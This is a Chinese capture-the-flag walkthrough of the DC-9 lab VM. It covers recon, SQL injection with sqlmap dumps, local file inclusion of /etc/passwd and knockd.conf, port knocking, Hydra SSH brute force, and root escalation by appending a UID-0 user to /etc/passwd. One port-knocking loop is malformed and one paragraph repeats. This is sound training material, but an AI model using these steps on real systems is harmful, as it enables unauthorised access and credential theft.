kali靶机DC-9

Kali靶机:DC-9

一、信息收集



1、arp-scan -l查看同网段存活主机

第一和第二个是太小,一般不用管,第四个是攻击机的IP,所以只有第三个是目标机IP



2、nmap -sV -A -p 1-65535 192.168.139.208 端口扫描,查看开放的服务



可以发现开放了一个80端口和22 ssh远程连接,并且知道该服务器的一些信息,访问该服务器可以看到网站首页并且有四个菜单分别点击





Display All Records记录了用户信息,貌似并没有什么用

进入Search 发现输入数值就出现Display All Records页面的信息,首先想到了sql注入,输入‘ or 1=1 -- -,果然存在SQL注入

bp抓包,发现post类型,传参为search,用sqlmap跑一下

3、sqlmap -u “http://192.168.139.208/results.php” –data=”search=1” –dbs



发现有三个数据库,information_schema是系统表不用管

分别对Staff和users进行脱裤,命令为sqlmap -u “http://192.168.139.208/results.php” –data=”search=1” -D Staff –dump-all --batch

Staff数据库里有个Users表,里面的内容看起来就有用,就用笔记本记下来吧



sqlmap -u “http://192.168.139.208/results.php” –data=”search=1” -D users –dump-all –batch

看到了username和password就非常敏感,那就把这两个字段记下来。这里有个小技巧,先用vim user.txt 将整个表保存下来。

二、漏洞利用



然后我用Staff数据库中的用户和密码登陆了网页



这里很可能有文件包含漏洞,那就试试本地文件包含。在本页网址后面输入?file=../../../../etc/passwd



果然存在文件包含。那我就想之前端口扫描发现有ssh服务可是被过滤了,那我就想到了knockd敲门,但是不知道敲门的顺序,这时就可以利用本地文件包含,查看knockd.conf

配置文件。

果然被我找到了,可以看到openSSH的端口的顺序为7469,8475,9842.这里我知道三种敲门方法:用nmap按顺序扫描

nmap -P7469 192.168.139.208

nmap -P8475 192.168.139.208

nmap -P9842 192.168.139.208

knockd工具:knock -v 192.168.139.208 7469 8475 9842

python程序:for -x in 7469 8475 9842 ;do nc 192.168.139.208 $x;done



然后在再次扫描一下22端口发现是打开状态

那这之前搞的username和password就有用了,那就从user.txt里将这两列本别保存在username.txt和password.txt里当作爆破的字典,这时要用到这个命令来提取整列

awk -F “|” ‘{print $列数+1}’ user.txt>username.txt

awk -F “|” ‘{print $列数+1}’ user.txt>password.txt

用vim打开后发现有空格,这时候在编辑模式下用:%s / //g来替换空格就可以消除空格了。

2、爆破22端口

Hydra -L username.txt -P password.txt ssh://192.168.139.208



发现三个可用用户



在janitor这个用户里看见另几个password,将其加入到password.txt里,再次用hydra爆破一下,又出现一个新用户可用

登录

三、提权



sudo -l 查看可以用root权限的文件夹





再攻击机系统下,用openssl passwd -1 -salt admin admin 新建一个用户

进入fredf用户下的test文件夹下,用echo “admin:$1$admin$1kgWpnZpUx.vTroWPXPIB0:0:0::/root:/bin/bash” >/tmp/ldw 新建一个ldw文档,这个名字是随便的,内容的构造,可以查看之前本地文件包含的/etc/passwd文件夹

进入fredf用户下的test文件夹下,用echo “admin:$1$admin$1kgWpnZpUx.vTroWPXPIB0:0:0::/root:/bin/bash” >/tmp/ldw 新建一个ldw文档,这个名字是随便的,内容的构造,可以查看之前本地文件包含的/etc/passwd文件夹

sudo ./test /tmp/ldw /etc/passwd 将用户登录名和密码加入系统文件夹里



su admin 用admin用户登录,成功获得root权限,在根目录找到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号